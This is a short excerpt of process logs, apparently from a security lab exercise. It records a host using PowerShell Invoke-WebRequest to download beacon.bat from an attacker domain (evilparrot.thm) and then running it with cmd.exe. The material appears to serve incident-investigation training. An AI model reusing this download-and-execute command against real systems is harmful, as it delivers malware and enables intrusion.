 May 11, 2023 @ 18:56:52.988 SERVIDAE-BOB-FIN-04 process powershell -c Invoke-WebRequest -Uri
http://evilparrot.thm/beacon.bat -OutFile
beacon.bat
May 11, 2023 @ 18:56:53.601 SERVIDAE-BOB-FIN-04 process powershell -c Invoke-WebRequest -Uri
http://evilparrot.thm/beacon.bat -OutFile
beacon.bat
May 11, 2023 @ 18:56:54.314 SERVIDAE-BOB-FIN-04 process C:\Windows\system32\DllHost.exe /Processid:
{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
May 11, 2023 @ 18:56:57.734 SERVIDAE-BOB-FIN-04 process C:\Windows\system32\cmd.exe /c
""C:\Users\bsmith\Desktop\beacon.bat" "